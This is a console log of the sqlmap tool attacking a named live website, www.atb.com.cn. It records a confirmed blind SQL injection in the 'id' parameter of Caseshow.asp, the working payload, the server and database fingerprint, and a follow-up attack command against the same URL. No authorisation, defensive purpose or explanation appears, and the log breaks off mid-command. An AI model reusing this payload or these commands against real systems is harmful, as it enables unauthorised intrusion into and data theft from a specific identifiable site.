 sqlmap.py
)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(9200=9200,49,1/0)
---
[17:36:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:36:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[17:36:13] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.atb.com.cn'
[*] shutting down at 17:36:13
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.atb.com.cn/Caseshow.asp?i
d=49"aaa